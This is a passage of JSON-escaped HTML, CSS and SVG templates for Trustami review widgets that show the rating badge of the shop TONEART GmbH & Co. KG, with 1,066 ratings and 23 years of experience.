xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"11\" height=\"11\" viewBox=\"0 0 32 32\"  s>\n<path fill=\"#444444\" d=\"M18.339 25.865v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-1.719v-9.17q0-0.251-0.161-0.412t-0.412-0.161h-5.731q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h1.719v5.731h-1.719q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h8.023q0.251 0 0.412-0.161t0.161-0.412zM16.047 9.818v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-3.439q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h3.439q0.251 0 0.412-0.161t0.161-0.412zM27.509 17.268q0 3.743-1.845 6.904t-5.006 5.006-6.904 1.845-6.904-1.845-5.006-5.006-1.845-6.904 1.845-6.904 5.006-5.006 6.904-1.845 6.904 1.845 5.006 5.006 1.845 6.904z\"><\/path>\n<\/svg>\n<\/span>\r\n                <\/span>\r\n            <\/span>                        \r\n                                    <\/span><\/a>\r\n                                <\/div>\r\n                            <\/div> \r\n                        <\/div>                       \r\n                    \r\n                ","action":"text_only","cfg":{"customCode":{"external":[],"internal":[]},"fixedHeight":false,"colors":[],"textSize":"12","stars":false,"name":true,"elements":[],"mode":16},"iconValues":{"profileLink":"https:\/\/app.trustami.com\/trustami-card\/598c39dd2b5d8528028b4643","isVerified":true,"stars":"5","ratingsNum":1066,"posRatio":0.97889305816135,"userType":{"type":2}}},"9":{"text":"<!DOCTYPE html>\r\n                <html>\r\n                    <head>\r\n                        <meta http-equiv=\"Content-type\" content=\"text\/html;charset=UTF-8\">\r\n                        <title>Trustami<\/title>\r\n                        <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\">\r\n                        <style>.overlay{z-index:100000;display:block;background:#fff;font-size:.9em;font-weight:600;color:#444;font-family:Helvetica,Arial,sans-serif;cursor:default}#ratings-text{height:53px}#ratings-text a{text-decoration:none;color:#444}.aggregationInfo .trustami-widget-info{font-size:160%}.info-icon{font-size:130%;line-height:1.5}.overlay.left{left:0}.overlay.right{right:0}.overlay.top{top:0}.overlay.bottom{bottom:0}.aggregationInfo{font-size:70%}.border{border:2px solid #ecedf0}.border.overlay.left{border-left:none}.border.overlay.right{border-right:none}.border.overlay.top{border-top:none}.border.overlay.bottom{border-bottom:none}.overlay_content{text-align:center;background:#fff;font-size:.8em;font-family:Helvetica,Arial,sans-serif}.overlay_content .link_style{text-decoration:none;color:#444}.content_element{padding:5px;height:35px}.content_element .text{overflow:hidden;text-overflow:ellipsis}.content_element.left{text-align:left}.content_element.right{text-align:right}.content_element.background{background-color:#ecedf0}.content_element.border{border-top:1px solid #ecedf0;border-bottom:none;border-left:none;border-right:none}.content_element.stars{font-size:large;padding-bottom:25px;padding-top:15px}.content_element .title{font-size:1.5em}.tr-hide{display:none}@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:local(trustamiWidgetFont),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-weight:400;font-display:swap;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-logo:before{content:\"\\e900\"}.trustami-widget-grade:before{content:\"\\e901\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-posts:before{content:\"\\f040\"}.trustami-widget-info:before{content:\"\\f05a\"}.trustami-widget-views:before{content:\"\\f06e\"}.trustami-widget-likes:before{content:\"\\f087\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-follower:before{content:\"\\f0c0\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}.trustami-widget-time:before{content:\"\\f1da\"}.trustami-widget-star_full_new:before{content:\"\\e902\"}.trustami-widget-star_half_new:before{content:\"\\e903\"}<\/style><style type=\"text\/css\"><\/style>\r\n                    <\/head>\r\n                    <body style=\"background-color: transparent; margin: 0px;\">                         \r\n                         <div id=\"Trustami_overlay2_widget_container\" class=\"overlay border\" style=\"width:150px;\">\r\n                            <div class=\"overlay_content\">\r\n                                <div title=\"Klicken Sie f\u00fcr weitere Informationen\" >                                \r\n                                    <a style=\"text-decoration:none;\" href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" rel=\"noopener\">\r\n                                                                \r\n                                    <\/a>                                     \r\n                                <\/div>\r\n                            \r\n            <div title=\"Klicken Sie f\u00fcr weitere Informationen\" >                                \r\n                <a href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" rel=\"noopener\">\r\n                    <div id=\"logo\" class=\"content_element background\">\r\n                        <img src=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/img\/frame_widget\/trustami-logo-text-128.png\" alt=\"Trustami\" height=\"24\" style=\"border:none\">\r\n                    <\/div>\r\n                <\/a>\r\n            <\/div>\r\n        \r\n                    <div id=\"stars\" class=\"content_element stars\">                        \r\n                        <div ><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<\/div><div class=\"text\">Ausgezeichnet <\/div>\r\n                    <\/div>                    \r\n                    \r\n                    <div id=\"ratings\" class=\"content_element border\">\r\n                        <div class=\"text\">\r\n                            <div class=\"title\">\r\n                                <i class=\"fa fa-star-o\" aria-hidden=\"true\"><\/i>\r\n                                1.066\r\n                            <\/div>\r\n                            <div style=\"font-weight: 100;\">Bewertungen<\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n                    <div id=\"ratings-text\" class=\"content_element border\">\r\n                        <a href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" title=\"Klicken Sie f\u00fcr weitere Informationen\" rel=\"noopener\">\r\n                            <div class=\"text aggregationInfo\" style=\"font-weight: 100; font-size: 73%; line-height:1.5\">                                              \r\n                                <div class=\"title\" style=\"font-size: 1em;\">\r\n                                    <i class=\"fa fa-star-o\" aria-hidden=\"true\"><\/i>\r\n                                    Bewertungsgrundlage des Anbieters\r\n                                <\/div>\r\n                                <div >4 Verkaufs- und 8 Bewertungsplattformen<\/div>\r\n                                <span class=\"info-icon\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"12\" height=\"12\" viewBox=\"0 0 32 32\"  s>\n<path fill=\"#444\" d=\"M18.339 25.865v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-1.719v-9.17q0-0.251-0.161-0.412t-0.412-0.161h-5.731q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h1.719v5.731h-1.719q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h8.023q0.251 0 0.412-0.161t0.161-0.412zM16.047 9.818v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-3.439q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h3.439q0.251 0 0.412-0.161t0.161-0.412zM27.509 17.268q0 3.743-1.845 6.904t-5.006 5.006-6.904 1.845-6.904-1.845-5.006-5.006-1.845-6.904 1.845-6.904 5.006-5.006 6.904-1.845 6.904 1.845 5.006 5.006 1.845 6.904z\"><\/path>\n<\/svg>\n<\/span>\r\n                            <\/div>\r\n                        <\/a>                        \r\n                    <\/div>\r\n                        <div id=\"experience\" class=\"content_element border\">\r\n                            <div class=\"text\">\r\n                                <div class=\"title\">                                    \r\n                                    23\r\n                                <\/div>\r\n                                <div style=\"font-weight: 100;\">Jahre Erfahrung<\/div>            \r\n                            <\/div>\r\n                        <\/div>                        \r\n                    \r\n                            <\/div>                                                        \r\n                        <\/div>\r\n                         \r\n                    <\/body>\r\n                <\/html>","action":"overlay_list","cfg":{"position":{"horizontal":{"pos":"left","px":0},"vertical":{"pos":"bottom","px":15},"z-index":100015},"colors":{"star-color":"#FFBB4C"},"customCode":{"external":[],"internal":[]},"fixedHeight":false,"name":false,"stars":true,"width":{"min-width":400},"overlayClose":true,"logo":"0","elements":[{"id":"ratings","option1":null},{"id":"experience","option1":null}],"displayType":"overlay","mode":9},"iconValues":{"profileLink":"https:\/\/app.trustami.com\/trustami-card\/598c39dd2b5d8528028b4643","isVerified":true,"stars":"5","ratingsNum":1066,"posRatio":0.97889305816135,"userType":{"type":2}}},"15":{"text":"<!DOCTYPE html>\r\n                <html>\r\n                    <head>\r\n                        <meta http-equiv=\"Content-type\" content=\"text\/html;charset=UTF-8\">\r\n                        <title>Trustami<\/title>\r\n                        <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\">\r\n                        <link rel=\"prefetch\" href=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf\" as=\"font\" type=\"font\/ttf\" crossorigin \/>\r\n                        <style>.badge_widget{position:relative;font-family:Helvetica,Arial,sans-serif;width:206px;height:206px}.badge_widget.show_details{width:456px}.badge_widget.show_details .details{display:block}span.info-tag{position:absolute;font-size:15px;right:53px;top:10px;z-index:1}div.left span.info-tag{left:52px}div.small span.info-tag{top:5px;font-size:11px;right:24px;z-index:1}div.small_left span.info-tag{top:5px;font-size:11px;left:25px;z-index:1}div.medium_left span.info-tag{top:5px;font-size:13px;left:38px;z-index:1}div.medium span.info-tag{top:5px;font-size:13px;right:39px;z-index:1}.aggregationInfo{bottom:2px;position:absolute;font-size:12px;left:120px;max-width:220px;line-height:1;text-align:right}.left .aggregationInfo{font-size:12px;left:10px;max-width:220px;text-align:left}.medium .aggregationInfo{font-size:9px;left:100px;max-width:140px;text-align:right}.medium_left .aggregationInfo{font-size:9px;left:5px;max-width:140px;text-align:left}.small .aggregationInfo{font-size:7px;left:47px;max-width:100px;text-align:right}.small_left .aggregationInfo{font-size:7px;left:3px;max-width:100px;bottom:2px;text-align:left}.outer{width:200px;height:200px;border-radius:200px;border:2px solid #666;position:absolute;color:#666;background-color:#0000}.inner{width:120px;height:120px;border-radius:120px;border:2px solid #666;position:relative;top:38px;left:37px;color:#666;background-color:#0000}.details{display:none;border-right:1px solid #666;border-top:1px solid #666;border-bottom:1px solid #666;width:350px;position:absolute;left:100px;height:202px;color:#666;background-color:#0000}.rating_header{position:relative;font-size:28px;font-weight:700;left:80px;text-align:right;width:260px;padding:0;top:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.top_elements{position:relative;font-size:14px;left:110px;text-align:right;width:230px;padding:0;top:7px}.top_elements .element{padding-bottom:3px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.element .main{font-weight:700;font-size:16px}.element .second{padding-left:5px}.timestamp{position:absolute;font-size:12px;left:80px;text-align:right;width:260px;padding:0;top:160px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.badgestar1{position:absolute;top:70px;left:6px;font-size:30px}.badgestar2{position:absolute;top:23px;left:31px;font-size:30px}.badgestar3{position:absolute;top:4px;left:83px;font-size:30px}.badgestar4{position:absolute;top:23px;left:138px;font-size:30px}.badgestar5{position:absolute;top:70px;left:164px;font-size:30px}.favicon{width:50px;height:50px;top:65px;left:40px;position:absolute}.logo_text{width:120px;height:40px;top:110px;left:3px;position:absolute}.rating_text{position:absolute;top:47px;width:100px;left:10px;text-align:center;font-size:14px}.ratings{position:absolute;top:28px;width:100px;left:10px;text-align:center;font-size:18px;font-weight:700;font-family:Helvetica,Arial,sans-serif}.left .outer{width:200px;height:200px;border-radius:200px;border:2px solid #666;position:absolute;color:#666;background-color:#0000}.show_details.left .outer{left:250px;position:absolute}.left .inner{width:120px;height:120px;border-radius:120px;border:2px solid #666;position:relative;top:38px;left:37px;color:#666;background-color:#0000}.left .details{display:none;border-width:1px 0 1px 1px;border-style:solid;border-color:#666;width:350px;position:absolute;left:0;height:202px;color:#666;background-color:#0000}.left .rating_header{position:relative;font-size:28px;font-weight:700;left:10px;text-align:left;width:260px;padding:0;top:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.left .top_elements{position:relative;font-size:14px;left:10px;text-align:left;width:260px;padding:0;top:7px}.left .top_elements .element{padding-bottom:3px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.left .element .main{font-weight:700;font-size:16px}.left .element .second{padding-left:5px}.left .timestamp{position:absolute;font-size:12px;left:10px;text-align:left;width:260px;padding:0;top:160px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.left .badgestar1{position:absolute;top:70px;left:6px;font-size:30px}.left .badgestar2{position:absolute;top:23px;left:31px;font-size:30px}.left .badgestar3{position:absolute;top:4px;left:83px;font-size:30px}.left .badgestar4{position:absolute;top:23px;left:138px;font-size:30px}.left .badgestar5{position:absolute;top:70px;left:164px;font-size:30px}.left .favicon{width:50px;height:50px;top:65px;left:40px;position:absolute}.left .logo_text{width:120px;height:40px;top:110px;left:3px;position:absolute}.left .rating_text{position:absolute;top:47px;width:100px;left:10px;text-align:center;font-size:14px}.left .ratings{position:absolute;top:28px;width:100px;left:10px;text-align:center;font-size:18px;font-weight:700;font-family:Helvetica,Arial,sans-serif}.badge_widget.medium{width:156px;height:156px}.badge_widget.medium.show_details{width:333px}.medium .outer{width:150px;height:150px;border-radius:150px;border:2px solid #666;position:absolute;color:#666;background-color:#0000}.medium .inner{width:90px;height:90px;border-radius:90px;border:2px solid #666;position:relative;top:28px;left:27px;color:#666;background-color:#0000}.medium .details{border-right:1px solid #666;border-top:1px solid #666;border-bottom:1px solid #666;width:250px;position:absolute;left:80px;height:152px;color:#666;background-color:#0000}.medium .rating_header{position:relative;font-size:20px;font-weight:700;left:80px;text-align:right;width:160px;padding:0;top:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.medium .top_elements{position:relative;font-size:11px;left:80px;text-align:right;width:160px;padding:0;top:7px}.medium .top_elements .element{padding-bottom:3px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.medium .element .main{font-weight:700;font-size:13px}.medium .element .second{padding-left:5px}.medium .timestamp{position:absolute;font-size:10px;left:80px;text-align:right;width:160px;padding:0;top:109px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.medium .badgestar1{position:absolute;top:50px;left:5px;font-size:22px}.medium .badgestar2{position:absolute;top:16px;left:25px;font-size:22px}.medium .badgestar3{position:absolute;top:3px;left:62px;font-size:22px}.medium .badgestar4{position:absolute;top:16px;left:102px;font-size:22px}.medium .badgestar5{position:absolute;top:50px;left:123px;font-size:22px}.medium .favicon{width:35px;height:35px;top:53px;left:32px;position:absolute}.medium .logo_text{width:86px;height:27px;top:85px;left:4px;position:absolute}.medium .rating_text{position:absolute;top:37px;width:100px;left:-5px;text-align:center;font-size:12px;font-family:Helvetica,Arial,sans-serif}.medium .ratings{position:absolute;top:20px;width:100px;left:-5px;text-align:center;font-size:15px;font-weight:700;font-family:Helvetica,Arial,sans-serif}.badge_widget.medium_left{width:156px;height:156px}.badge_widget.medium_left.show_details{width:327px}.medium_left .outer{width:150px;height:150px;border-radius:150px;border:2px solid #666;position:absolute;left:0;color:#666;background-color:#0000}.show_details.medium_left .outer{left:170px}.medium_left .inner{width:90px;height:90px;border-radius:90px;border:2px solid #666;position:relative;top:28px;left:27px;color:#666;background-color:#0000}.medium_left .details{display:none;border-width:1px 0 1px 1px;border-style:solid;border-color:#666;width:250px;position:absolute;left:0;height:152px;color:#666;background-color:#0000}.show_details.medium_left .details{display:block}.medium_left .rating_header{position:relative;font-size:20px;font-weight:700;left:5px;text-align:left;width:150px;padding:0;top:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.medium_left .top_elements{position:relative;font-size:11px;left:5px;text-align:left;width:150px;padding:0;top:7px}.medium_left .top_elements .element{padding-bottom:3px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.medium_left .element .main{font-weight:700;font-size:13px}.medium_left .element .second{padding-left:5px}.medium_left .timestamp{position:absolute;font-size:10px;left:5px;text-align:left;width:150px;padding:0;top:109px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.medium_left .badgestar1{position:absolute;top:50px;left:5px;font-size:22px}.medium_left .badgestar2{position:absolute;top:16px;left:25px;font-size:22px}.medium_left .badgestar3{position:absolute;top:3px;left:62px;font-size:22px}.medium_left .badgestar4{position:absolute;top:16px;left:102px;font-size:22px}.medium_left .badgestar5{position:absolute;top:50px;left:123px;font-size:22px}.medium_left .favicon{width:35px;height:35px;top:53px;left:32px;position:absolute}.medium_left .logo_text{width:86px;height:27px;top:85px;left:4px;position:absolute}.medium_left .rating_text{position:absolute;top:37px;width:100px;left:-5px;text-align:center;font-size:12px;font-family:Helvetica,Arial,sans-serif}.medium_left .ratings{position:absolute;top:20px;width:100px;left:-5px;text-align:center;font-size:15px;font-weight:700;font-family:Helvetica,Arial,sans-serif}.badge_widget.small{width:106px;height:106px}.badge_widget.small.show_details{width:203px}.small .outer{width:100px;height:100px;border-radius:100px;border:2px solid #666;position:absolute;color:#666;background-color:#0000}.small .inner{width:60px;height:60px;border-radius:60px;border:2px solid #666;position:relative;top:18px;left:17px;color:#666;background-color:#0000}.small .details{border-right:1px solid #666;border-top:1px solid #666;border-bottom:1px solid #666;width:150px;position:absolute;left:50px;height:102px;color:#666;background-color:#0000}.small .rating_header{position:relative;font-size:12px;font-weight:700;left:57px;top:0;text-align:right;width:90px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.small .top_elements{position:relative;font-size:8px;left:62px;text-align:right;width:85px;top:0;padding:0}.small .top_elements .element{padding-bottom:1px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.small .element .main{font-weight:700;font-size:9px}.small .element .second{padding-left:2px}.small .timestamp{position:absolute;font-size:8px;left:52px;text-align:right;width:90px;padding:5px;top:61px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.small .badgestar1{position:absolute;top:30px;left:3px;font-size:15px}.small .badgestar2{position:absolute;top:9px;left:17px;font-size:15px}.small .badgestar3{position:absolute;top:1px;left:42px;font-size:15px}.small .badgestar4{position:absolute;top:9px;left:68px;font-size:15px}.small .badgestar5{position:absolute;top:30px;left:82px;font-size:15px}.small .favicon{width:25px;height:25px;top:34px;left:21px;position:absolute}.small .logo_text{width:56px;height:18px;top:58px;left:4px;position:absolute}.small .rating_text{display:none;position:absolute;top:30px;width:100px;left:-20px;text-align:center;font-size:8px;font-family:Helvetica,Arial,sans-serif}.small .ratings{position:absolute;top:20px;width:100px;left:-20px;text-align:center;font-size:11px;font-weight:700;font-family:Helvetica,Arial,sans-serif}.badge_widget.small_left{width:106px;height:106px}.badge_widget.small_left.show_details{width:207px}.small_left .outer{width:100px;height:100px;border-radius:100px;border:2px solid #666;position:absolute;left:0;color:#666;background-color:#0000}.show_details.small_left .outer{left:100px}.small_left .inner{width:60px;height:60px;border-radius:60px;border:2px solid #666;position:relative;top:18px;left:17px;color:#666;background-color:#0000}.small_left .details{display:none;border-width:1px 0 1px 1px;border-style:solid;border-color:#666;width:150px;position:absolute;left:0;height:102px;color:#666;background-color:#0000}.show_details.medium_left .details{display:block}.small_left .rating_header{position:relative;font-size:12px;font-weight:700;left:3px;top:0;text-align:left;width:90px;padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.small_left .top_elements{position:relative;font-size:8px;left:3px;text-align:left;width:85px;top:0;padding:0}.small_left .top_elements .element{padding-bottom:1px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.small_left .element .main{font-weight:700;font-size:9px}.small_left .element .second{padding-left:2px}.small_left .timestamp{position:absolute;font-size:8px;left:3px;text-align:left;width:90px;padding:0;top:66px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.small_left .badgestar1{position:absolute;top:30px;left:3px;font-size:15px}.small_left .badgestar2{position:absolute;top:9px;left:17px;font-size:15px}.small_left .badgestar3{position:absolute;top:1px;left:42px;font-size:15px}.small_left .badgestar4{position:absolute;top:9px;left:68px;font-size:15px}.small_left .badgestar5{position:absolute;top:30px;left:82px;font-size:15px}.small_left .favicon{width:25px;height:25px;top:34px;left:21px;position:absolute}.small_left .logo_text{width:56px;height:18px;top:58px;left:4px;position:absolute}.small_left .rating_text{display:none;position:absolute;top:30px;width:100px;left:-20px;text-align:center;font-size:8px;font-family:Helvetica,Arial,sans-serif}.small_left .ratings{position:absolute;top:20px;width:100px;left:-20px;text-align:center;font-size:11px;font-weight:700;font-family:Helvetica,Arial,sans-serif}\/*!* sliding comment *!*\/\/*!* right class defined *!*\/@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-display:swap;font-weight:400;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-locked:before{content:\"\\f023\"}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-grade:before{content:\"\\e900\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:local(trustamiWidgetFont),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-weight:400;font-display:swap;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-logo:before{content:\"\\e900\"}.trustami-widget-grade:before{content:\"\\e901\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-posts:before{content:\"\\f040\"}.trustami-widget-info:before{content:\"\\f05a\"}.trustami-widget-views:before{content:\"\\f06e\"}.trustami-widget-likes:before{content:\"\\f087\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-follower:before{content:\"\\f0c0\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}.trustami-widget-time:before{content:\"\\f1da\"}.trustami-widget-star_full_new:before{content:\"\\e902\"}.trustami-widget-star_half_new:before{content:\"\\e903\"}<\/style><style type=\"text\/css\"> .badge_widget .outer { border-color: #73655A; } .badge_widget .outer .inner { border-color: #73655A; } .badge_widget .details { border-color: #73655A; } .badge_widget .details { background-color: ; } .badge_widget .outer .inner, .badge_widget .details  { color: #02ADE0; }<\/style>\r\n                    <\/head>\r\n                    <body style=\"background-color: transparent; margin: 0px;\">\r\n                         <div id=\"Trustami_sticker_widget_container\" >                            \r\n                            <div title=\"Klicken Sie f\u00fcr weitere Informationen\" >                                \r\n                                <a style=\"text-decoration:none;\" href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" rel=\"noopener\">                               \r\n                                    <div class=\"badge_widget  medium_left  show_details \">\r\n                                        <div class=\"details\">\r\n                                            <div class=\"rating_header\">Ausgezeichnet<\/div>\r\n                                            <div class=\"top_elements\">\r\n                                                \r\n                    <div class=\"element\">\r\n                        <span class=\"main\"><span class=\"fn\">TONEART GmbH & Co. KG<\/span><\/span>                        \r\n                    <\/div>                 \r\n                \r\n                        <div class=\"element\">\r\n                            <span class=\"main\">23<\/span>\r\n                            <span class=\"second\">Jahre 